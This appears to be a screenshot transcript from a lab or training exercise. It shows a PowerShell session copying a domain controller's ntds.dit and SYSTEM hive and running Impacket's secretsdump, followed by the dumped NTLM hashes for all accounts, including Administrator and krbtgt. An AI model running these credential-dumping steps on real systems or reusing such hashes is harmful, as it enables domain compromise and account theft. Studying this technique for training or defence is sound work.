 PS C:\Users\SvcJoinComputerToDom\Desktop> copy \\dc01-ww2.factory.lan\c$\Windows\Temp\ntds.dit .
PS C:\Users\SvcJoinComputerToDom\Desktop> copy \\dc01-ww2.factory.lan\c$\Windows\Temp\system.save .
PS C:\Users\SvcJoinComputerToDom\Desktop> secretsdump.py -system .\system.save -ntds .\ntds.dit LOCAL
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0xb9982fe61843a484a5dfb37d4052ca3e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: ab8548f1c5239f178df291bfeb561b93
[*] Reading and decrypting hashes from .\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7fc0c9c128598429119dbc01f450a603:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01-WW2$:1000:aad3b435b51404eeaad3b435b51404ee:b1b723562e2d338f5c4ae58d317af937:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3c68c509b487662c87ced8ebcda6e69b:::
adminWorkstation:1103:aad3b435b51404eeaad3b435b51404ee:8392dd649c5c285244fddd49695d188d:::
adminServer:1104:aad3b435b51404eeaad3b435b51404ee:e0ae639c0ee92b2118a1081376c940a0:::
augustus:1105:aad3b435b51404eeaad3b435b51404ee:c935c8f3ad074ca4e3eb329e53eee81c:::
SvcJoinComputerToDom:1106:aad3b435b51404eeaad3b435b51404ee:1a60f0036c1bfe4a8b42fe8d65d8437f:::
oompaLoompa:1107:aad3b435b51404eeaad3b435b51404ee:9f3392e8ca05b8725ffbc85051f6dd07:::
PC01-DEV$:1108:aad3b435b51404eeaad3b435b51404ee:31ed01b678009793aee136389c48caaa:::
SRV01-INTRANET$:1109:aad3b435b51404eeaad3b435b51404ee:b85880afbd4002b8885c7f7c7dc1e47e:::
mike.teavee:4101:aad3b435b51404eeaad3b435b51404ee:246a8f56c75852167bdc4aec0054e361:::
prince.pondicherry:4102:aad3b435b51404eeaad3b435b51404ee:d461239eb2659f5522aa7729bd64eb29:::
grandpa.joe:4103:aad3b435b51404eeaad3b435b51404ee:a40a07cf586c8343e152342a5d4baf96:::
grandma.josephine:4104:aad3b435b51404eeaad3b435b51404ee:9505067c09f32df2a67aafdfb739fcb9:::
mrs.salt:4105:aad3b435b51404eeaad3b435b51404ee:a1e286b3e52cfbb4b28673b18aa56b96:::
slugworth:4106:aad3b435b51404eeaad3b435b51404ee:43166900b473eb1ab174b4ae0bf2caee:::
mrs.gloop:4107:aad3b435b51404eeaad3b435b51404ee:82f0b8ad2c7641c97675a8ed6793b0a6:::
grandpa.george:4108:aad3b435b51404eeaad3b435b51404ee:3dd79eb66736034663970f877a73b0c9:::
luminous.lolly:4109:aad3b435b51404eeaad3b435b51404ee:f3a8b3d064204eeda981daf998700b9a:::
wilbur.wonka:4110:aad3b435b51404eeaad3b435b51404ee:f460a33f5240d31fdee24bcc3bee0858:::
pedro.lecochon:4111:aad3b435b51404eeaad3b435b51404ee:4803c267e1dfc9a2b155f47d59776caf:::
pedro.lalicorne:4112:aad3b435b51404eeaad3b435b51404ee:4803c267e1dfc9a2b155f47d59776caf:::
aas:4114:aad3b435b51404eeaad3b435b51404ee:b2f145def947f3387c84b287dc168300:::
lyderic.lefebvre:4115:aad3b435b51404eeaad3b435b51404ee:d3e06806eeae9fecd02c8613d74daa52:::